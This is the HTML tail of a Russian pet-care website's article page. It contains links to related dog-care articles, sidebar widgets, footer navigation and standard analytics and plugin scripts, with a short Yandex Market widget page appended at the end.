https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Зоомагазин Бетховен: как выгодно делать покупки через промокоды</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-kupat-sobaku-v-zharu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Собака купается в бассейне" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg" class="img-responsive wp-post-image" alt="Собака купается в бассейне" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Можно ли купать собаку в жару</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/skolko-stoit-pomyt-sobaku-v-salone/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Сколько стоит помыть собаку в салоне" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-550x450.jpg" class="img-responsive wp-post-image" alt="Сколько стоит помыть собаку в салоне" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/05/skolko-stoit-pomyt-sobaku-v-salone-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Сколько стоит помыть собаку в салоне</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Нужно ли стричь собаке между подушечками лап" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-550x450.jpg" class="img-responsive wp-post-image" alt="Нужно ли стричь собаке между подушечками лап" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/05/nuzhno-li-strich-sobakam-mezhdu-podushechkami-lap-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Нужно ли стричь собакам между подушечками лап</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-derzhat-sobaku-pri-strizhke-kogtej/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="424" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как держать собаку при стрижке когтей" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2019/05/kak-derzhat-sobaku-pri-strizhke-kogtej-550x424.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/05/kak-derzhat-sobaku-pri-strizhke-kogtej-550x424.jpg.webp" data-eio="j" /><noscript><img width="550" height="424" src="https://usatiki.ru/wp-content/uploads/2019/05/kak-derzhat-sobaku-pri-strizhke-kogtej-550x424.jpg" class="img-responsive wp-post-image" alt="Как держать собаку при стрижке когтей" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Как держать собаку при стрижке когтей</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pampersy-dlya-sobak-melkih-porod/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Памперсы для собак мелких пород" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg" class="img-responsive wp-post-image" alt="Памперсы для собак мелких пород" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Памперсы для собак мелких пород</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pampersy-dlya-sobak-kakie-luchshe/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Памперс для собаки" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-550x450.jpg" class="img-responsive wp-post-image" alt="Памперс для собаки" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/08/pampersy-dlya-sobak-kakie-luchshe-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Памперсы для собак: какие лучше</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-24 11:04:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="4jsg+W7QPfmsMnEK23Zyfw=="></script>

                <script type="text/javascript" nonce="4jsg+W7QPfmsMnEK23Zyfw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769409482753\u002F3014fdac0e3d7c1d4c84aebf44490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    